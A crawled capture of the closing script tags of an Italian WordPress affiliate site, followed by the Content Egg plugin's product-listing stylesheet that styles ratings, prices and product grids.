wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"6870244701"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-embed.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/content-egg/res/js/frontend.js?ver=9efc285ab354d20966d57a2b762d44f5" id="cegg-frontend-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/content-egg/res/bootstrap/js/tooltip.js" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/content-egg/res/bootstrap/js/popover.js" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 28 January 2026 16:49 (UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://ecletticamente.com/wp-content/plugins/content-egg/res/css/products.css?ver=1112.0.1
body_size: 2807
content:
.egg-container img {
    max-width: 100%;
    height: auto;
}

.egg-container .rating>row-products span {
    display: inline-block;
    position: relative;
    font-size: 30px;
    color: #4285F4;
}

.egg-container .rating_small>span {
    display: inline-block;
    position: relative;
    font-size: 16px;
    color: #4285F4;
}

.egg-container .rating_default>span {
    display: inline-block;
    position: relative;
    font-size: 22px;
    color: #4285F4;
}

span.rating_small {
    white-space: nowrap
}

.egg-container .egg-stars-container {
    position: relative;
    display: inline-block;
    color: transparent;
    font-size: 20px;
    word-wrap: normal !important;
    overflow: hidden;
}

.egg-container .egg-stars-container:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: lightgray;
}

.egg-container .egg-stars-container:after {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #fcc10a;
    overflow: hidden;
}

.egg-stars-0:after {
    width: 0%;
}

.egg-stars-10:after {
    width: 10%;
}

.egg-stars-20:after {
    width: 20%;
}

.egg-stars-30:after {
    width: 30%;
}

.egg-stars-40:after {
    width: 40%;
}

.egg-stars-50:after {
    width: 50%;
}

.egg-stars-60:after {
    width: 60%;
}

.egg-stars-70:after {
    width: 70%;
}

.egg-stars-80:after {
    width: 80%;
}

.egg-stars-90:after {
    width: 90%;
}

.egg-stars-100:after {
    width: 100%;
}

.egg-container .egg-stars-small {
    font-size: 16px;
}

.egg-container .egg-stars-default {}

.egg-container .egg-stars-big {
    font-size: 30px;
}

.egg-item .cegg-price-row .cegg-price {
    font-size: 32px;
    line-height: 30px;
    white-space: nowrap;
    font-weight: bold;
    margin-bottom: 15px;
    margin-top: 15px;
    display: inline-block;
}

.egg-container .egg-item .cegg-price small {
    font-size: 22px;
}

.egg-item,
.egg-list,
.egg-grid {
    margin-bottom: 25px
}

.egg-container .cegg-price {
    font-weight: bold;
    white-space: nowrap
}

.egg-container .cegg-text-additional {
    font-size: 14px;
    font-weight: normal;
}

.egg-container .products .v-align {
    vertical-align: middle;
}

.egg-container .cegg-gridbox {
    background-color: #ffffff;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border: 1px solid white;
    transition: all 0.3s ease;
}

.egg-container .cegg-gridbox:hover {
    box-shadow: 0 8px 16px -6px #eee;
    border: 1px solid #ddd;
}

.cegg-gridbox .producttitle,
.cegg-gridbox .producttitle a {
    line-height: 20px;
    margin-bottom: 10px;
    font-weight: normal;
    color: #333;
    font-size: 14px;
}

.cegg-gridbox .productprice {
    color: black;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 10px;
    font-size: 1.1em;
}

.cegg-gridbox .productprice strike {
    color: grey;
    font-weight: normal;
    font-size: 0.85em;
}

.cegg-gridbox .productprice .text-success {
    font-weight: normal;
    font-size: 0.85em;
}

.cegg-thumb {
    text-align: center;
}

.cegg-gridbox .cegg-thumb {
    text-align: center;
    padding: 15px;
}

.cegg-price-tracker-item .cegg-thumb {
    text-align: center;
}

.cegg-gridbox .cegg-thumb img,
.cegg-price-tracker-item .cegg-thumb img {
    border: 0 none;
    box-shadow: none;
    max-height: 170px;
}

.cegg-gridbox .cegg-thumb img {
    border: 0 none;
    box-shadow: none;
    max-height: 200px;
}

.cegg-item-title {
    font-size: 24px;
    margin: 0px 0px 5px 0px;
}

.egg-grid-wdgt .cegg-thumb img {
    max-height: 150px;
}

.egg-list-coupons .cegg-thumb {
    text-align: center;
    margin-bottom: 10px
}

.egg-list-coupons .cegg-thumb img {
    max-height: 30px;
}

.egg-container .cegg-promotion {
    line-height: 18px;
}

.egg-container .cegg-promotion {
    border-radius: 4px;
    top: 15px;
    left: 0;
    height: 24px;
    position: absolute;
    width: auto;
    z-index: 10;
}

.egg-btns-row .cegg-btn-cell {
    padding-bottom: 5px;
}

.egg-container .cegg-position-container {
    display: inline-block;
    position: absolute;
    width: auto;
    top: 0px;
    left: 20px;
    z-index: 10;
}

.egg-container .cegg-position-text {
    position: relative;
    color: #fff;
    font-weight: bold;
    background: #dc3545;
    width: 30px;
    height: 30px;
    display: inline-block;
    line-height: 30px;
    border-radius: 50%;
    font-size: 15px;
}

.egg-container .cegg-position-container2 {
    display: inline-block;
    position: absolute;
    width: auto;
    top: 8px;
    left: 8px;
    z-index: 10;
}

.egg-container .cegg-position-text2 {
    position: relative;
    color: #fff;
    font-weight: bold;
    background: #d9534f;
    width: 28px;
    height: 28px;
    display: inline-block;
    line-height: 28px;
    border-radius: 50%;
    font-size: 15px;
}

.egg-container .cegg-price-badge {
    display: inline-block;
    min-width: 80px;
    padding: 5px 7px;
    font-size: 15px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 10px;
    float: right;
    background-color: #777;
}

.egg-container .cegg-discount {
    background: none repeat scroll 0 0 #dc3545;
    border-radius: 0 4px 4px 0;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: lighter;
    height: 100%;
    padding: 3px 5px;
}

.egg-container .egg-padding-top {
    padding-top: 22px;
}

.borderless tbody tr td,
.borderless tbody tr th,
.borderless thead tr th {
    border: none;
}

.borderless td,
.borderless th {
    border: none;
}

.egg-container .egg-padding-top15 {
    padding-top: 15px;
}

.egg-container.egg-compare .row {
    border-bottom: 1px solid #ddd;
    padding: 15px 0px;
    margin-bottom: 0
}

.egg-container .egg-listcontainer .row:before,
.egg-container .egg-listcontainer .row:after {
    display: none;
}

.egg-container .egg-listcontainer {
    display: table;
    border-collapse: collapse;
    margin-bottom: 30px;
    width: 100%;
}

.egg-container .row-products {
    display: table-row;
}

.egg-container .row-products>div {
    display: table-cell;
    float: none;
    vertical-align: middle;
    border-bottom: 1px solid #eee;
    padding: 18px 10px
}

.egg-container .row-products:last-child>div {
    border: none
}

.egg-container .row-products>div:first-child {
    padding-left: 0;
}

.egg-container .row-products>div:last-child {
    padding-right: 0;
}

.egg-container .row-products:hover {
    background-color: #f9f9f9;
}

.egg-container .row-products span.no-bold {
    font-size: 14px;
    font-weight: normal;
}

.cegg-list-no-prices .cegg-desc-cell {
    vertical-align: top !important;
}

.egg-container {
    clear: both;
}

.egg-list .row-products {
    clear: both;
}

.egg-list .row-products {
    margin-bottom: 15px;
    margin-top: 0
}

.egg-container .cegg-image-cell img {
    max-height: 100px;
    max-width: 100%;
}

.egg-container .cegg-image-cell {
    text-align: center
}

.cegg-image-container img {
    vertical-align: top;
    max-width: 100%;
    height: auto;
    display: inline-block;
    max-height: 350px;
}

.egg-container .cegg-no-top-margin {
    margin-top: 0
}

.egg-container .cegg-no-bottom-margin {
    margin-bottom: 0
}

.egg-container .cegg-no-margin {
    margin-top: 0
}

.egg-container .cegg-mb5 {
    margin-bottom: 5px
}

.egg-container .cegg-mb10 {
    margin-bottom: 10px
}

.egg-container .cegg-mb15 {
    margin-bottom: 15px
}

.egg-container .cegg-mb20 {
    margin-bottom: 20px
}

.egg-container .cegg-mb25 {
    margin-bottom: 25px
}

.egg-container .cegg-mb30 {
    margin-bottom: 30px
}

.egg-container .cegg-mb35 {
    margin-bottom: 35px
}

.egg-container .cegg-lineh-20 {
    line-height: 20px
}

.egg-container .cegg-mr10 {
    margin-right: 10px
}

.egg-container .cegg-mr5 {
    margin-right: 5px
}

.egg-container .cegg-mt5 {
    margin-top: 5px
}

.egg-container .cegg-mt10 {
    margin-top: 10px
}

.egg-container .cegg-mt30 {
    margin-top: 30px
}

.egg-container .cegg-pl5 {
    padding-left: 5px
}

.egg-container .btn.cegg-btn-big {
    padding: 13px 80px;
    line-height: 1;
    font-size: 20px;
    font-weight: bold;
}

.egg-container .title-case:first-letter {
    text-transform: capitalize;
}

.cegg-couponcode {
    text-align: center;
    background: #efffda;
    padding: 5px;
    display: block;
    text-decoration: none;
    border: 2px dashed #5cb85c;
    margin-bottom: 10px;
    margin-right: 10px
}

.cegg-bordered-box {
    border: 2px solid #ededed;
    padding: 25px
}

.cegg-price-tracker-panel .col-md-5 {
    texrow-productst-align: right;
}

.cegg-price-tracker-panel .panel-body {
    padding-bottom: 0px;
}

.cegg-price-tracker-item .cegg-price {
    font-size: 22px;
    font-weight: bold;
}

.egg-list-coupons .btn {
    font-size: 16px;
    font-weight: bold;
    display: block;
}

.cegg-listlogo-title {
    line-height: 18px;
    font-size: 15px
}

.egg-listcontainer .cegg-price,
.cegg-list-withlogos .cegg-price,
.egg-item-popup .cegg-price {
    font-weight: bold;
    font-size: 1.1em;
}

.egg-container .cegg-list-withlogos .btn {
    font-weight: bold;
    font-size: 15px;
    padding: 8px 16px
}

.cegg-price-row strike {
    font-size: 16px;
    font-weight: normal;
}

.egg-listcontainer .cegg-list-logo-title a {
    text-decoration: none;
    box-shadow: none;
    color: #111;
}

.cegg-list-no-prices .cegg-no-prices-desc {
    font-size: 0.9em;
    color: #656565;
}

.cegg-reviews-count {
    text-decoration: none;
    box-shadow: none;
    color: #111;
}

.cegg-hidden {
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    transform: translateY(10px);
}

.egg-container .cegg-gridbox:hover .cegg-hidden {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.egg-container .cegg-btn-grid .btn {
    display: block;
    margin-bottom: 10px
}

#cegg_market .cegg-image-container img {
    max-height: 350px
}

.cegg-review-block {
    padding: 20px;
    border: 1px solid #eee
}

.cegg-line-hr {
    clear: both;
    border-top: 1px solid #eee;
    height: 1px
}

.cegg-image-cell .cegg-merhant-logo {
    width: 80px !important;
}

.cegg-font60 {
    font-size: 60%;
}

.cegg-lineheight15 {
    line-height: 15px;
}

.cegg-price-tracker-item .price-alert-title {
    color: #111;
    font-weight: bold;
    line-height: 20px;
}

.egg-text-bold {
    font-weight: bold;
}

.cegg-price-alert-wrap .price-alert-agree-label {
    font-weight: normal;
    font-size: 90%;
}

.egg-grid-wdgt .cegg-product-discount {
    line-height: 20px;
}

.egg-grid-wdgt .product-discount-value {
    font-size: 20px;
    margin-right: 1px;
    font-weight: bold;
    white-space: nowrap;
}

.egg-grid-wdgt .product-discount-symbol {
    letter-spacing: 0;
    font-weight: bold;
    font-size: 16px;
}

.egg-grid-wdgt .product-discount-value,
.product-discount-symbol,
.product-discount-off {
    color: #d9534f;
}

.egg-grid-wdgt .product-discount-off {
    font-size: 16px;
    font-weight: bold;
    white-space: nowrap;
}

.egg-grid-wdgt .product-discount,
.product-price {
    float: left;
    display: inline;
}

.egg-grid-wdgt .product-name,
.product-meta,
.product-price {
    font-size: 14px;
    color: #212121;
    font-weight: normal;
}

.egg-grid-wdgt .product-price-old {
    font-size: 14px;
    line-height: 1em;
    min-height: 1em;
    color: #757575;
    text-decoration: line-through;
}

.egg-grid-wdgt .product-price-new {
    font-size: 18px;
    font-weight: bold;
}

.egg-grid-wdgt .product-price-new {
    font-size: 18px;
    font-weight: bold;
}

.egg-grid-wdgt-row .cegg-wdgt-gridbox {
    border-bottom: 1px solid #eee;
    margin-bottom: 0;
    margin-top: 15px;
}

.egg-grid-wdgt .cegg-wdgt-gridbox:hover a {
    text-decoration: underline;
}

.egg-list-wdgt .cegg-discount-off {
    font-size: 18px;
}

.egg-grid-wdgt-row .cegg-wdgt-gridbox:last-child {
    border-bottom: none;
}

.widget .egg-grid-wdgt {
    margin-bottom: 0px;
}

.egg-list-wdgt .product-discount-off {
    color: #d9534f;
    font-size: 16px;
    font-weight: bold;
}

.egg-grid-wdgt .cegg-gridbox-border {
    box-shadow: 0 8px 16px -6px #eee;
    border: 1px solid #ddd;
}

.egg-list-wdgt .row-products:hover {
    background-color: inherit;
}

.cegg-price-comparison {
    margin-bottom: 0px;
}

.cegg-price-comparison td a {
    display: block;
}

.cegg-price-comparison .cegg-buttons_col {
    text-align: center;
    vertical-align: middle !important;
}

.cegg-price-comparison .cegg-buttons_col a {
    color: #fff !important;
}

.cegg-price-comparison .cegg-price_col a {
    text-decoration: none;
    box-shadow: none;
    color: #111;
    font-weight: bold;
}

.cegg-price-comparison .cegg-merhant_col {
    vertical-align: middle !important;
}

.cegg-price-comparison .cegg-merhant_col a {
    text-decoration: none;
    box-shadow: none;
    color: #111;
    vertical-align: middle !important;
}

.cegg-price-comparison.table {
    font-size: 13px;
}

.egg-container .stock-status {
    font-size: 80%;
    cursor: help;
    font-weight: normal;
}

.egg-container .status-instock {
    color: #7ad03a;
}

.egg-container .status-outofstock {
    color: #777;
}

.egg-container .cegg-disclaimer .cegg-disclaimer-title {
    padding: 5px;
    cursor: default;
}

.egg-container .cegg-disclaimer {
    cursor: pointer;
}

.egg-container .cegg-cashback {
    color: #199402;
}

.cegg-features-table {
    word-wrap: break-word;
}

.cegg-btn-row {
    padding-right: 10px;
}

.cegg-price-outofstock {
    color: #777 !important;
}

@media (min-width: 900px) {

    .cegg-image-square {
        position: relative;
        overflow: hidden;
        padding-bottom: 100%;
    }

    .cegg-image-square img {
        position: absolute;
        max-width: 100%;
        max-height: 100%;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
    }
}

@media (max-width: 767px) {
    .modal-fullscreen-xs {
        padding: 0 !important;
    }

    .modal-fullscreen-xs .modal-dialog {
        width: 100%;
        height: 100%;
        margin: 0;
        padding: 0;
    }

    .modal-fullscreen-xs .modal-content {
        height: auto;
        min-height: 100%;
        border: 0 none;
        border-radius: 0;
        box-shadow: none;
    }
}

.egg-ico-info-circle::before {
    display: inline-block;
    flex-shrink: 0;
    width: 1em;
    height: 1em;
    margin-left: .1rem;
    content: "";
    vertical-align: -.125em;
    background-repeat: no-repeat;
    background-size: 1rem 1rem;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23777' viewBox='0 0 16 16'%3E%3Cpath d='M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z'/%3E%3Cpath d='m8.93 6.588-2.29.287-.082.38.45.083c.294.07.352.176.288.469l-.738 3.468c-.194.897.105 1.319.808 1.319.545 0 1.178-.252 1.465-.598l.088-.416c-.2.176-.492.246-.686.246-.275 0-.375-.193-.304-.533L8.93 6.588zM9 4.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0z'/%3E%3C/svg%3E") no-repeat center center / 100% auto;
    cursor: pointer;
    color: #777;
}

@media (max-width: 768px) {
    .cegg-list-withlogos .cegg-btn-cell {
        text-align: center;
    }

    .cegg-price-tracker-panel .col-md-5 {
        text-align: left;
    }

    .egg-container .cegg-list-withlogos .cegg-image-cell img {
        max-height: 60px;
        max-width: 60px;
        height: auto;
    }

    .egg-container .egg-listcontainer .row-products {
        display: flex;
    }

    .cegg-list-no-prices .row-products {
        display: table-row !important;
    }

    .egg-container .egg-listcontainer .row-products>div {
        padding: 5px 0 10px 0;
    }

    .egg-listcontainer .cegg-price,
    .cegg-list-withlogos .cegg-price {
        font-size: 18px;
        line-height: 1;
    }

    .cegg-price-row strike {
        font-size: 15px;
    }

    .egg-container .row-products .btn {
        padding: 5px 2px;
        font-size: 12px;
        line-height: 1.3;
        border-radius: 3;
    }

    .cegg-gridbox .producttitle,
    .cegg-gridbox .producttitle a {
        font-size: 14px;
    }

    .cegg-gridbox .cegg-price,
    .cegg-gridbox .cegg-price strike {
        font-size: 16px;
    }

    .cegg-gridbox .producttitle,
    .cegg-gridbox .producttitle .cegg-mb10 {
        margin-bottom: 5px;
    }
}